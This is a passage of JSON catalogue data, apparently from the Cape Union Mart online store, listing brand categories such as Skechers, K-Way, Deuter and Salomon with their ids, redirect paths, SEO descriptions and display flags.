Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head 